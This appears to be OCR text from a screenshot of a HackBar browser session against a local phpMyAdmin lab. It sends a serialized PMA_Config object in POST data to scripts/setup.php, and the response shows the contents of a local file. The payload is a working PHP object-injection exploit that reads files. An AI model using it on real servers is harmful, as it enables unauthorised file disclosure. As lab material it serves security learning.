 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() × http://192.168.0.101:9009/i... × http://127.0.0...pts/setup.php × +
无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 127.0.0.1:8081/phpmyadmin2/scripts/setup.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"d:/test.txt";}
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line 124
Strict Standards: Non-static method PMA_Theme::load() should not be called statically, assuming $this from incompatible context in D:\phpstudy\PH
\WWW\phpmyadmin2\libraries\Theme_Manager.class.php on line 184
Strict Standards: Non-static method PMA_Theme::load() should not be called statically, assuming $this from incompatible context in D:\phpstudy\PH
\WWW\phpmyadmin2\libraries\Theme_Manager.class.php on line 184
Strict Standards: Non-static method PMA_Theme::load() should not be called statically, assuming $this from incompatible context in D:\phpstudy\PH
\WWW\phpmyadmin2\libraries\Theme_Manager.class.php on line 184
Strict Standards: Non-static method PMA_Theme::load() should not be called statically, assuming $this from incompatible context in D:\phpstudy\PH
\WWW\phpmyadmin2\libraries\Theme_Manager.class.php on line 184
Strict Standards: Non-static method PMA_Theme::load() should not be called statically, assuming $this from incompatible context in D:\phpstudy\PH
\WWW\phpmyadmin2\libraries\Theme_Manager.class.php on line 184
xiaodi is a hacker! d:/test.txt
Fatal error: Cannot use object of type PMA_Config as array in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\scripts\setup.php on line 35